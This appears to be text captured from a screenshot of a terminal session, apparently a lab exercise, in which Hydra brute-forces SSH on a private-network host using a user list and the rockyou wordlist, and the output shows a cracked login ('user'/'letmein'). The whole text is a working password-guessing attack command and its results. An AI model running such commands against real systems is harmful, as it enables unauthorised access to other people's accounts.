 $ hydra -L ../mapper/users.list -P /usr/share/wordlists/rockyou.txt 192.168.80.230 ssh -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 09:24:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
ra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57377596 login tries (l:4/p:14344399), ~14344
[DATA] attacking ssh://192.168.80.230:22/
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 57377572 to do in 39845:33h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 57377512 to do in 34153:17h, 4 active
[STATUS] 23.43 tries/min, 164 tries in 00:07h, 57377432 to do in 40817:17h, 4 active
[STATUS] 22.93 tries/min, 344 tries in 00:15h, 57377252 to do in 41698:36h, 4 active
[22][ssh] host: 192.168.80.230 login: user password: letmein
[STATUS] 462729.35 tries/min, 14344610 tries in 00:31h, 43032986 to do in 01:33h, 4 active
[STATUS] 305212.40 tries/min, 14344983 tries in 00:47h, 43032613 to do in 02:21h, 4 active
[STATUS] 227703.86 tries/min, 14345343 tries in 01:03h, 43032253 to do in 03:09h, 4 active